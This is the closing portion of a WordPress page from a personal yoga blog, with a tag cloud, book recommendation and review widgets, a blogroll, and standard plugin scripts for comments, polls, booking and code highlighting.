<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"76ef0437c9","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		
</body>
</html>
